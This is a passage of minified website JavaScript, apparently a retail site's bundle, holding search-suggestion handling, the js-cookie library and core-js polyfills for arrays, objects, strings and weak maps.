Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o=n(241),i=$(".suggestions-wrapper").data("url"),s=".site-search .search-field";function a(e){return $(e).parents(".search-header").siblings(".suggestions-wrapper")}function c(e){return Boolean($(e).closest(".search-mobile").length)}function u(){$("body").removeClass("modal-open"),$("header").siblings().attr("aria-hidden","false"),$(".suggestions").removeClass("modal")}function l(e){c(e)&&($("body").addClass("modal-open"),$("header").siblings().attr("aria-hidden","true"),a(e).find(".suggestions").addClass("modal"))}function f(e){"close"===e?$(".search-mobile button.fa-search").removeClass("fa-search").addClass("fa-close").attr("type","button"):$(".search-mobile button.fa-close").removeClass("fa-close").addClass("fa-search").attr("type","submit")}function d(e){$(e).scrollTop()+$(e).innerHeight()>=$(e)[0].scrollHeight?$(".more-below").fadeOut():$(".more-below").fadeIn()}function p(){var e=$("#search-results").data("results-count")||0,t=$(".site-search .no-results");e>0?t.hide():(t.show(),$(".search-panel").hasClass("active")&&$(".search-field").val().length>0&&t.removeClass("d-none"))}function h(e){var t,n,o,i,s,u=a(this).empty();if($.spinner().stop(),"object"!==r(e)){u.append(e).show(),c(t=this)&&(s=(o=$(t)).offset().top,n=o.outerHeight(),(i=a(t).find(".suggestions")).css("top",s+n),d(t),i.scroll((function(){d(this)}))),c(this)&&(f("close"),l(this));var h=$(".suggestions .item");$(h).length?$("input.search-field").attr("aria-describedby","search-result-count"):$("input.search-field").removeAttr("aria-describedby"),$("body").trigger("search:update",e)}else u.hide();p()}function v(e){!function(e){$(".suggestions-alternative-keywords").html(""),$(e).val().length>=3||0===$(e).val().length?($.spinner().start(),$.ajax({context:e,url:$(".suggestions-alternative-keywords").data("url")+encodeURIComponent($(e).val()),method:"GET",async:!0,success:function(e){var t=$(".suggestions-alternative-keywords");"object"!==r(e)?(t.append(e).show(),c(this)&&(f("close"),l(this))):t.hide(),p()},error:function(){$.spinner().stop()}})):(f("search"),u(),$(".suggestions-alternative-keywords").html(""))}(e),$(e).val().length>=3||0===$(e).val().length?($.spinner().start(),$.ajax({context:e,url:i+encodeURIComponent($(e).val()),method:"GET",async:!0,success:h,error:function(){$.spinner().stop()}})):(f("search"),u(),a(e).empty())}function b(e){var t=$(".suggestions .item");0===t.filter(".selected").length?(t.first().addClass("selected"),$("input.search-field").each((function(){$(this).attr("aria-activedescendant",t.first()[0].id)}))):t.each((function(n){var r=n+e;return!$(this).hasClass("selected")||($(this).removeClass("selected"),$(this).removeAttr("aria-selected"),0!==t.eq(r).length?(t.eq(r).addClass("selected"),t.eq(r).attr("aria-selected",!0),$(this).removeProp("aria-selected"),$("input.search-field").each((function(){$(this).attr("aria-activedescendant",t.eq(r)[0].id)}))):(t.first().addClass("selected"),t.first().attr("aria-selected",!0),$("input.search-field").each((function(){$(this).attr("aria-activedescendant",t.first()[0].id)}))),!1)}))}function y(){$("#search-results").children().each((function(e,t){var n=$(t);n.hasClass("popular-items-header")||n.hasClass("popular-items")||n.remove()}))}$("input.search-field").each((function(){var e=o(v,300);$(this).on("keyup focus",(function(t){switch(t.which){case 40:b(1),t.preventDefault();break;case 38:b(-1),t.preventDefault();break;default:e(this,t)}}))})),$("body").on("click touchend",".search-mobile button.fa-close",(function(e){e.preventDefault(),$(".suggestions").hide(),f("search"),$("input.search-field").val(""),u(),$(".search-mobile .suggestions").unbind("scroll"),$(".suggestions-wrapper").empty()})),$(".site-search .reset-button").on("click",y),$("body").on("search:panelOpen",(function(){$(s).focus()})),$(".search").removeClass("js-loading")},8:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/secondary.js
body_size: 26467
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=743)}({10:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){"function"==typeof t?t():"object"===r(t)&&Object.keys(t).forEach((function(e){"function"==typeof t[e]&&t[e]()}))}},16:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t,e){(function(t){$(t).find(".form-control.is-invalid").removeClass("is-invalid")}(t),$(".alert",t).remove(),"object"===r(e)&&e.fields&&Object.keys(e.fields).forEach((function(n){if(e.fields[n]){var r=$(t).find('[name="'+n+'"]').parent().children(".invalid-feedback");r.length>0&&(Array.isArray(e[n])?r.html(e.fields[n].join("<br/>")):r.html(e.fields[n]),r.siblings(".form-control").addClass("is-invalid"))}})),e&&e.error)&&("FORM"===$(t).prop("tagName")?$(t):$(t).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+e.error.join("<br/>")+"</div>")}},172:function(t,e,n){var r,i;
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */!function(o){if(void 0===(i="function"==typeof(r=o)?r.call(e,n,e,t):r)||(t.exports=i),!0,t.exports=o(),!!0){var s=window.Cookies,a=window.Cookies=o();a.noConflict=function(){return window.Cookies=s,a}}}((function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}function e(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(r){function i(){}function o(e,n,o){if("undefined"!=typeof document){"number"==typeof(o=t({path:"/"},i.defaults,o)).expires&&(o.expires=new Date(1*new Date+864e5*o.expires)),o.expires=o.expires?o.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(t){}n=r.write?r.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var a="";for(var c in o)o[c]&&(a+="; "+c,!0!==o[c]&&(a+="="+o[c].split(";")[0]));return document.cookie=e+"="+n+a}}function s(t,n){if("undefined"!=typeof document){for(var i={},o=document.cookie?document.cookie.split("; "):[],s=0;s<o.length;s++){var a=o[s].split("="),c=a.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var l=e(a[0]);if(c=(r.read||r)(c,l)||e(c),n)try{c=JSON.parse(c)}catch(t){}if(i[l]=c,t===l)break}catch(t){}}return t?i[t]:i}}return i.set=o,i.get=function(t){return s(t,!1)},i.getJSON=function(t){return s(t,!0)},i.remove=function(e,n){o(e,"",t(n,{expires:-1}))},i.defaults={},i.withConverter=n,i}((function(){}))}))},27:function(t,e,n){(function(e){var n;n=function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};function n(t,e){return t(e={exports:{}},e.exports),e.exports}var r=function(t){return t&&t.Math==Math&&t},i=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof t&&t)||Function("return this")(),o=function(t){try{return!!t()}catch(t){return!0}},s=!o((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),a={}.propertyIsEnumerable,c=Object.getOwnPropertyDescriptor,l={f:c&&!a.call({1:2},1)?function(t){var e=c(this,t);return!!e&&e.enumerable}:a},u=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},f={}.toString,d=function(t){return f.call(t).slice(8,-1)},h="".split,p=o((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==d(t)?h.call(t,""):Object(t)}:Object,v=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},m=function(t){return p(v(t))},g=function(t){return"object"==typeof t?null!==t:"function"==typeof t},y=function(t,e){if(!g(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!g(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!g(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!g(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")},b={}.hasOwnProperty,w=function(t,e){return b.call(t,e)},x=i.document,E=g(x)&&g(x.createElement),S=function(t){return E?x.createElement(t):{}},k=!s&&!o((function(){return 7!=Object.defineProperty(S("div"),"a",{get:function(){return 7}}).a})),O=Object.getOwnPropertyDescriptor,_={f:s?O:function(t,e){if(t=m(t),e=y(e,!0),k)try{return O(t,e)}catch(t){}if(w(t,e))return u(!l.f.call(t,e),t[e])}},A=function(t){if(!g(t))throw TypeError(String(t)+" is not an object");return t},T=Object.defineProperty,$={f:s?T:function(t,e,n){if(A(t),e=y(e,!0),A(n),k)try{return T(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},C=s?function(t,e,n){return $.f(t,e,u(1,n))}:function(t,e,n){return t[e]=n,t},L=function(t,e){try{C(i,t,e)}catch(n){i[t]=e}return e},j=i["__core-js_shared__"]||L("__core-js_shared__",{}),M=Function.toString;"function"!=typeof j.inspectSource&&(j.inspectSource=function(t){return M.call(t)});var R,I,P,z=j.inspectSource,W=i.WeakMap,N="function"==typeof W&&/native code/.test(z(W)),D=n((function(t){(t.exports=function(t,e){return j[t]||(j[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),B=0,F=Math.random(),V=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++B+F).toString(36)},U=D("keys"),q=function(t){return U[t]||(U[t]=V(t))},H={},Y=i.WeakMap;if(N){var G=new Y,X=G.get,J=G.has,K=G.set;R=function(t,e){return K.call(G,t,e),e},I=function(t){return X.call(G,t)||{}},P=function(t){return J.call(G,t)}}else{var Q=q("state");H[Q]=!0,R=function(t,e){return C(t,Q,e),e},I=function(t){return w(t,Q)?t[Q]:{}},P=function(t){return w(t,Q)}}var Z={set:R,get:I,has:P,enforce:function(t){return P(t)?I(t):R(t,{})},getterFor:function(t){return function(e){var n;if(!g(e)||(n=I(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}},tt=n((function(t){var e=Z.get,n=Z.enforce,r=String(String).split("String");(t.exports=function(t,e,o,s){var a=!!s&&!!s.unsafe,c=!!s&&!!s.enumerable,l=!!s&&!!s.noTargetGet;"function"==typeof o&&("string"!=typeof e||w(o,"name")||C(o,"name",e),n(o).source=r.join("string"==typeof e?e:"")),t!==i?(a?!l&&t[e]&&(c=!0):delete t[e],c?t[e]=o:C(t,e,o)):c?t[e]=o:L(e,o)})(Function.prototype,"toString",(function(){return"function"==typeof this&&e(this).source||z(this)}))})),et=i,nt=function(t){return"function"==typeof t?t:void 0},rt=function(t,e){return arguments.length<2?nt(et[t])||nt(i[t]):et[t]&&et[t][e]||i[t]&&i[t][e]},it=Math.ceil,ot=Math.floor,st=function(t){return isNaN(t=+t)?0:(t>0?ot:it)(t)},at=Math.min,ct=function(t){return t>0?at(st(t),9007199254740991):0},lt=Math.max,ut=Math.min,ft=function(t){return function(e,n,r){var i,o=m(e),s=ct(o.length),a=function(t,e){var n=st(t);return n<0?lt(n+e,0):ut(n,e)}(r,s);if(t&&n!=n){for(;s>a;)if((i=o[a++])!=i)return!0}else for(;s>a;a++)if((t||a in o)&&o[a]===n)return t||a||0;return!t&&-1}},dt=(ft(!0),ft(!1)),ht=function(t,e){var n,r=m(t),i=0,o=[];for(n in r)!w(H,n)&&w(r,n)&&o.push(n);for(;e.length>i;)w(r,n=e[i++])&&(~dt(o,n)||o.push(n));return o},pt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],vt=pt.concat("length","prototype"),mt={f:Object.getOwnPropertyNames||function(t){return ht(t,vt)}},gt={f:Object.getOwnPropertySymbols},yt=rt("Reflect","ownKeys")||function(t){var e=mt.f(A(t)),n=gt.f;return n?e.concat(n(t)):e},bt=function(t,e){for(var n=yt(e),r=$.f,i=_.f,o=0;o<n.length;o++){var s=n[o];w(t,s)||r(t,s,i(e,s))}},wt=/#|\.prototype\./,xt=function(t,e){var n=St[Et(t)];return n==Ot||n!=kt&&("function"==typeof e?o(e):!!e)},Et=xt.normalize=function(t){return String(t).replace(wt,".").toLowerCase()},St=xt.data={},kt=xt.NATIVE="N",Ot=xt.POLYFILL="P",_t=xt,At=_.f,Tt=function(t,e){var n,r,o,s,a,c=t.target,l=t.global,u=t.stat;if(n=l?i:u?i[c]||L(c,{}):(i[c]||{}).prototype)for(r in e){if(s=e[r],o=t.noTargetGet?(a=At(n,r))&&a.value:n[r],!_t(l?r:c+(u?".":"#")+r,t.forced)&&void 0!==o){if(typeof s==typeof o)continue;bt(s,o)}(t.sham||o&&o.sham)&&C(s,"sham",!0),tt(n,r,s,t)}},$t=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},Ct=function(t,e,n){if($t(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}},Lt=function(t){return Object(v(t))},jt=Array.isArray||function(t){return"Array"==d(t)},Mt=!!Object.getOwnPropertySymbols&&!o((function(){return!String(Symbol())})),Rt=Mt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,It=D("wks"),Pt=i.Symbol,zt=Rt?Pt:Pt&&Pt.withoutSetter||V,Wt=function(t){return w(It,t)||(Mt&&w(Pt,t)?It[t]=Pt[t]:It[t]=zt("Symbol."+t)),It[t]},Nt=Wt("species"),Dt=function(t,e){var n;return jt(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!jt(n.prototype)?g(n)&&null===(n=n[Nt])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)},Bt=[].push,Ft=function(t){var e=1==t,n=2==t,r=3==t,i=4==t,o=6==t,s=5==t||o;return function(a,c,l,u){for(var f,d,h=Lt(a),v=p(h),m=Ct(c,l,3),g=ct(v.length),y=0,b=u||Dt,w=e?b(a,g):n?b(a,0):void 0;g>y;y++)if((s||y in v)&&(d=m(f=v[y],y,h),t))if(e)w[y]=d;else if(d)switch(t){case 3:return!0;case 5:return f;case 6:return y;case 2:Bt.call(w,f)}else if(i)return!1;return o?-1:r||i?i:w}},Vt={forEach:Ft(0),map:Ft(1),filter:Ft(2),some:Ft(3),every:Ft(4),find:Ft(5),findIndex:Ft(6)},Ut=function(t,e){var n=[][t];return!!n&&o((function(){n.call(null,e||function(){throw 1},1)}))},qt=Object.defineProperty,Ht={},Yt=function(t){throw t},Gt=function(t,e){if(w(Ht,t))return Ht[t];e||(e={});var n=[][t],r=!!w(e,"ACCESSORS")&&e.ACCESSORS,i=w(e,0)?e[0]:Yt,a=w(e,1)?e[1]:void 0;return Ht[t]=!!n&&!o((function(){if(r&&!s)return!0;var t={length:-1};r?qt(t,1,{enumerable:!0,get:Yt}):t[1]=1,n.call(t,i,a)}))},Xt=Vt.forEach,Jt=Ut("forEach"),Kt=Gt("forEach"),Qt=Jt&&Kt?[].forEach:function(t){return Xt(this,t,arguments.length>1?arguments[1]:void 0)};Tt({target:"Array",proto:!0,forced:[].forEach!=Qt},{forEach:Qt});var Zt={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var te in Zt){var ee=i[te],ne=ee&&ee.prototype;if(ne&&ne.forEach!==Qt)try{C(ne,"forEach",Qt)}catch(t){ne.forEach=Qt}}var re,ie,oe=!("undefined"==typeof window||!window.document||!window.document.createElement),se=rt("navigator","userAgent")||"",ae=i.process,ce=ae&&ae.versions,le=ce&&ce.v8;le?ie=(re=le.split("."))[0]+re[1]:se&&(!(re=se.match(/Edge\/(\d+)/))||re[1]>=74)&&(re=se.match(/Chrome\/(\d+)/))&&(ie=re[1]);var ue=ie&&+ie,fe=Wt("species"),de=Vt.filter,he=function(t){return ue>=51||!o((function(){var e=[];return(e.constructor={})[fe]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}("filter"),pe=Gt("filter");Tt({target:"Array",proto:!0,forced:!he||!pe},{filter:function(t){return de(this,t,arguments.length>1?arguments[1]:void 0)}});var ve,me=Object.keys||function(t){return ht(t,pt)},ge=s?Object.defineProperties:function(t,e){A(t);for(var n,r=me(e),i=r.length,o=0;i>o;)$.f(t,n=r[o++],e[n]);return t},ye=rt("document","documentElement"),be=q("IE_PROTO"),we=function(){},xe=function(t){return"<script>"+t+"<\/script>"},Ee=function(){try{ve=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;Ee=ve?function(t){t.write(xe("")),t.close();var e=t.parentWindow.Object;return t=null,e}(ve):((e=S("iframe")).style.display="none",ye.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(xe("document.F=Object")),t.close(),t.F);for(var n=pt.length;n--;)delete Ee.prototype[pt[n]];return Ee()};H[be]=!0;var Se=Object.create||function(t,e){var n;return null!==t?(we.prototype=A(t),n=new we,we.prototype=null,n[be]=t):n=Ee(),void 0===e?n:ge(n,e)},ke=Wt("unscopables"),Oe=Array.prototype;null==Oe[ke]&&$.f(Oe,ke,{configurable:!0,value:Se(null)});var _e,Ae,Te,$e=function(t){Oe[ke][t]=!0},Ce={},Le=!o((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),je=q("IE_PROTO"),Me=Object.prototype,Re=Le?Object.getPrototypeOf:function(t){return t=Lt(t),w(t,je)?t[je]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?Me:null},Ie=Wt("iterator"),Pe=!1;[].keys&&("next"in(Te=[].keys())?(Ae=Re(Re(Te)))!==Object.prototype&&(_e=Ae):Pe=!0),null==_e&&(_e={}),w(_e,Ie)||C(_e,Ie,(function(){return this}));var ze={IteratorPrototype:_e,BUGGY_SAFARI_ITERATORS:Pe},We=$.f,Ne=Wt("toStringTag"),De=function(t,e,n){t&&!w(t=n?t:t.prototype,Ne)&&We(t,Ne,{configurable:!0,value:e})},Be=ze.IteratorPrototype,Fe=function(){return this},Ve=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return A(n),function(t){if(!g(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(r),e?t.call(n,r):n.__proto__=r,n}}():void 0),Ue=ze.IteratorPrototype,qe=ze.BUGGY_SAFARI_ITERATORS,He=Wt("iterator"),Ye=function(){return this},Ge=function(t,e,n,r,i,o,s){!function(t,e,n){var r=e+" Iterator";t.prototype=Se(Be,{next:u(1,n)}),De(t,r,!1),Ce[r]=Fe}(n,e,r);var a,c,l,f=function(t){if(t===i&&m)return m;if(!qe&&t in p)return p[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},d=e+" Iterator",h=!1,p=t.prototype,v=p[He]||p["@@iterator"]||i&&p[i],m=!qe&&v||f(i),g="Array"==e&&p.entries||v;if(g&&(a=Re(g.call(new t)),Ue!==Object.prototype&&a.next&&(Re(a)!==Ue&&(Ve?Ve(a,Ue):"function"!=typeof a[He]&&C(a,He,Ye)),De(a,d,!0))),"values"==i&&v&&"values"!==v.name&&(h=!0,m=function(){return v.call(this)}),p[He]!==m&&C(p,He,m),Ce[e]=m,i)if(c={values:f("values"),keys:o?m:f("keys"),entries:f("entries")},s)for(l in c)(qe||h||!(l in p))&&tt(p,l,c[l]);else Tt({target:e,proto:!0,forced:qe||h},c);return c},Xe=Z.set,Je=Z.getterFor("Array Iterator"),Ke=Ge(Array,"Array",(function(t,e){Xe(this,{type:"Array Iterator",target:m(t),index:0,kind:e})}),(function(){var t=Je(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values");Ce.Arguments=Ce.Array,$e("keys"),$e("values"),$e("entries");var Qe=Object.assign,Ze=Object.defineProperty,tn=!Qe||o((function(){if(s&&1!==Qe({b:1},Qe(Ze({},"a",{enumerable:!0,get:function(){Ze(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=Qe({},t)[n]||"abcdefghijklmnopqrst"!=me(Qe({},e)).join("")}))?function(t,e){for(var n=Lt(t),r=arguments.length,i=1,o=gt.f,a=l.f;r>i;)for(var c,u=p(arguments[i++]),f=o?me(u).concat(o(u)):me(u),d=f.length,h=0;d>h;)c=f[h++],s&&!a.call(u,c)||(n[c]=u[c]);return n}:Qe;Tt({target:"Object",stat:!0,forced:Object.assign!==tn},{assign:tn});var en={};en[Wt("toStringTag")]="z";var nn="[object z]"===String(en),rn=Wt("toStringTag"),on="Arguments"==d(function(){return arguments}()),sn=nn?d:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),rn))?n:on?d(e):"Object"==(r=d(e))&&"function"==typeof e.callee?"Arguments":r},an=nn?{}.toString:function(){return"[object "+sn(this)+"]"};nn||tt(Object.prototype,"toString",an,{unsafe:!0});var cn="\t\n\v\f\r                　\u2028\u2029\ufeff",ln="["+cn+"]",un=RegExp("^"+ln+ln+"*"),fn=RegExp(ln+ln+"*$"),dn=function(t){return function(e){var n=String(v(e));return 1&t&&(n=n.replace(un,"")),2&t&&(n=n.replace(fn,"")),n}},hn=(dn(1),dn(2),dn(3)),pn=i.parseInt,vn=/^[+-]?0[Xx]/,mn=8!==pn(cn+"08")||22!==pn(cn+"0x16")?function(t,e){var n=hn(String(t));return pn(n,e>>>0||(vn.test(n)?16:10))}:pn;Tt({global:!0,forced:parseInt!=mn},{parseInt:mn});var gn=function(t){return function(e,n){var r,i,o=String(v(e)),s=st(n),a=o.length;return s<0||s>=a?t?"":void 0:(r=o.charCodeAt(s))<55296||r>56319||s+1===a||(i=o.charCodeAt(s+1))<56320||i>57343?t?o.charAt(s):r:t?o.slice(s,s+2):i-56320+(r-55296<<10)+65536}},yn={codeAt:gn(!1),charAt:gn(!0)},bn=yn.charAt,wn=Z.set,xn=Z.getterFor("String Iterator");Ge(String,"String",(function(t){wn(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=xn(this),n=e.string,r=e.index;return r>=n.length?{value:void 0,done:!0}:(t=bn(n,r),e.index+=t.length,{value:t,done:!1})}));var En=function(t,e,n){for(var r in e)tt(t,r,e[r],n);return t},Sn=!o((function(){return Object.isExtensible(Object.preventExtensions({}))})),kn=n((function(t){var e=$.f,n=V("meta"),r=0,i=Object.isExtensible||function(){return!0},o=function(t){e(t,n,{value:{objectID:"O"+ ++r,weakData:{}}})},s=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!g(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!w(t,n)){if(!i(t))return"F";if(!e)return"E";o(t)}return t[n].objectID},getWeakData:function(t,e){if(!w(t,n)){if(!i(t))return!0;if(!e)return!1;o(t)}return t[n].weakData},onFreeze:function(t){return Sn&&s.REQUIRED&&i(t)&&!w(t,n)&&o(t),t}};H[n]=!0})),On=(kn.REQUIRED,kn.fastKey,kn.getWeakData,kn.onFreeze,Wt("iterator")),_n=Array.prototype,An=Wt("iterator"),Tn=function(t,e,n,r){try{return r?e(A(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&A(i.call(t)),e}},$n=n((function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,n,r,i,o){var s,a,c,l,u,f,d,h,p=Ct(n,r,i?2:1);if(o)s=t;else{if("function"!=typeof(a=function(t){if(null!=t)return t[An]||t["@@iterator"]||Ce[sn(t)]}(t)))throw TypeError("Target is not iterable");if(void 0!==(h=a)&&(Ce.Array===h||_n[On]===h)){for(c=0,l=ct(t.length);l>c;c++)if((u=i?p(A(d=t[c])[0],d[1]):p(t[c]))&&u instanceof e)return u;return new e(!1)}s=a.call(t)}for(f=s.next;!(d=f.call(s)).done;)if("object"==typeof(u=Tn(s,p,d.value,i))&&u&&u instanceof e)return u;return new e(!1)}).stop=function(t){return new e(!0,t)}})),Cn=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t},Ln=Wt("iterator"),jn=!1;try{var Mn=0,Rn={next:function(){return{done:!!Mn++}},return:function(){jn=!0}};Rn[Ln]=function(){return this},Array.from(Rn,(function(){throw 2}))}catch(t){}var In=function(t,e,n){var r=-1!==t.indexOf("Map"),s=-1!==t.indexOf("Weak"),a=r?"set":"add",c=i[t],l=c&&c.prototype,u=c,f={},d=function(t){var e=l[t];tt(l,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return s&&!g(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:function(t,n){return e.call(this,0===t?0:t,n),this})};if(_t(t,"function"!=typeof c||!(s||l.forEach&&!o((function(){(new c).entries().next()})))))u=n.getConstructor(e,t,r,a),kn.REQUIRED=!0;else if(_t(t,!0)){var h=new u,p=h[a](s?{}:-0,1)!=h,v=o((function(){h.has(1)})),m=function(t,e){if(!e&&!jn)return!1;var n=!1;try{var r={};r[Ln]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(t){}return n}((function(t){new c(t)})),y=!s&&o((function(){for(var t=new c,e=5;e--;)t[a](e,e);return!t.has(-0)}));m||((u=e((function(e,n){Cn(e,u,t);var i=function(t,e,n){var r,i;return Ve&&"function"==typeof(r=e.constructor)&&r!==n&&g(i=r.prototype)&&i!==n.prototype&&Ve(t,i),t}(new c,e,u);return null!=n&&$n(n,i[a],i,r),i}))).prototype=l,l.constructor=u),(v||y)&&(d("delete"),d("has"),r&&d("get")),(y||p)&&d(a),s&&l.clear&&delete l.clear}return f[t]=u,Tt({global:!0,forced:u!=c},f),De(u,t),s||n.setStrong(u,t,r),u},Pn=kn.getWeakData,zn=Z.set,Wn=Z.getterFor,Nn=Vt.find,Dn=Vt.findIndex,Bn=0,Fn=function(t){return t.frozen||(t.frozen=new Vn)},Vn=function(){this.entries=[]},Un=function(t,e){return Nn(t.entries,(function(t){return t[0]===e}))};Vn.prototype={get:function(t){var e=Un(this,t);if(e)return e[1]},has:function(t){return!!Un(this,t)},set:function(t,e){var n=Un(this,t);n?n[1]=e:this.entries.push([t,e])},delete:function(t){var e=Dn(this.entries,(function(e){return e[0]===t}));return~e&&this.entries.splice(e,1),!!~e}};var qn={getConstructor:function(t,e,n,r){var i=t((function(t,o){Cn(t,i,e),zn(t,{type:e,id:Bn++,frozen:void 0}),null!=o&&$n(o,t[r],t,n)})),o=Wn(e),s=function(t,e,n){var r=o(t),i=Pn(A(e),!0);return!0===i?Fn(r).set(e,n):i[r.id]=n,t};return En(i.prototype,{delete:function(t){var e=o(this);if(!g(t))return!1;var n=Pn(t);return!0===n?Fn(e).delete(t):n&&w(n,e.id)&&delete n[e.id]},has:function(t){var e=o(this);if(!g(t))return!1;var n=Pn(t);return!0===n?Fn(e).has(t):n&&w(n,e.id)}}),En(i.prototype,n?{get:function(t){var e=o(this);if(g(t)){var n=Pn(t);return!0===n?Fn(e).get(t):n?n[e.id]:void 0}},set:function(t,e){return s(this,t,e)}}:{add:function(t){return s(this,t,!0)}}),i}},Hn=(n((function(t){var e,n=Z.enforce,r=!i.ActiveXObject&&"ActiveXObject"in i,o=Object.isExtensible,s=function(t){return function(){return 